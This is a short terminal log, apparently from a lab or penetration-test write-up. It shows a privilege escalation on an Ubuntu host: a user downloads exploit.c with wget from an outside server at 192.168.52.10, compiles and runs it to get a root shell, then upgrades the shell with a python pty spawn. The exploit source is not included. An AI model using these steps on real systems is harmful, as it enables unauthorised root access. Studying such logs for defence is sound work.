 ubuntu@ubuntu:/tmp$ wget http://192.168.52.10:8000/exploit.c
--2024-09-25 00:51:16--  http://192.168.52.10:8000/exploit.c
Connecting to 192.168.52.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3560 (3.5K) [text/plain]
Saving to: ‘exploit.c’
100%[============================================================================================================>] 3,560       --.-K/s   in 0s
2024-09-25 00:51:16 (344 MB/s) - ‘exploit.c’ saved [3560/3560]
ubuntu@ubuntu:/tmp$ ls
config-err-O0wVc2  exploit.c  systemd-generator.VPlLWF  unity_support_test.0  vmware-root
ubuntu@ubuntu:/tmp$ gcc exploit.c -o exploit
ubuntu@ubuntu:/tmp$ ./exploit
bash-4.3# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare),1000(ubuntu)
bash-4.3# python -c 'import pty;pty.spawn("/bin/bash")'
root@ubuntu:/tmp# ls
config-err-O0wVc2  exploit.c  systemd-generator.VPlLWF  vmware-root
exploit            ovlcap     unity_support_test.0
root@ubuntu:/tmp#